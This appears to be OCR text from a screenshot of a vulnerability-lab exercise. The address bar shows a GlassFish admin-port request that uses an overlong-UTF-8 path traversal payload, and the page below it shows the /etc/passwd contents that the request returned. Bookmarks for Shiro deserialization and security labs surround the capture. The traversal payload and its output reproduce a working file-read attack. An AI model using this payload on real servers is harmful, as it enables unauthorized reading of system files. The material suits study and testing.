 不安全 | 119.45.55.187:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
应用 阿里云-RAM用户... Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2.... Apache Shiro反序... Shiro
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false